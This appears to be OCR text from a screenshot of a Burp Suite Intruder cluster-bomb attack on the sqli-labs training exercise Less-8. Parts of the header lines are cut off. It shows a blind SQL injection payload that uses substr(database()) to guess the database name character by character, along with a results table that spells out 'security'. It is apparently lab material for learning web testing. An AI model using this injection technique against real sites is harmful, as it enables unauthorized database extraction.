 ster bomb
ster/Less-8/?id=1%27%20and%20substr%28database%28%29%2c§1§%2c1%29=%27§s§%27--+ HTTP/1.1
Intruder attack 10
lla/5.0
applic
e: zh-
: gzip
e
ID=kfk
e-Requ
Attack Save Columns
Results Target Positions Payloads Options
Filter: Matching expression you are in...........
Request Payload1 Payload2 Status Error Timeout Length
0 200 910
145 1 s 200 910
34 2 e 200 910
19 3 c 200 910
164 4 u 200 910
141 5 r 200 910
70 6 i 200 910
159 7 t 200 910
200 8 y 200 910
Request Response
Raw Headers Hex HTML Render
<font size="5" color="#FFFF00">You are in...........<br></font>
</font> </div></br></br></br><center>
<img src="../images/Less-8.jpg" /></center>
</body>